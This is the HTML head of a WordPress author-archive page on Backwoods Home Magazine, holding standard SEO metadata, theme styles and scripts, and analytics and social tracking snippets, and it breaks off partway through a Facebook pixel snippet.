

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/category/authors/corcceigh-green/?filter_by=review_high
body_size: 20769
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Corcceigh Green Archives - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/category/authors/corcceigh-green/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corcceigh Green Archives - Backwoods Home Magazine" />
	<meta property="og:url" content="https://www.backwoodshome.com/category/authors/corcceigh-green/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@backwoodshome" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.backwoodshome.com/category/authors/corcceigh-green/","url":"https://www.backwoodshome.com/category/authors/corcceigh-green/","name":"Corcceigh Green Archives - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"breadcrumb":{"@id":"https://www.backwoodshome.com/category/authors/corcceigh-green/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/category/authors/corcceigh-green/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Authors","item":"https://www.backwoodshome.com/category/authors/"},{"@type":"ListItem","position":3,"name":"Corcceigh Green"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Corcceigh Green Category Feed" href="https://www.backwoodshome.com/category/authors/corcceigh-green/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/categories/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a725c68092";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
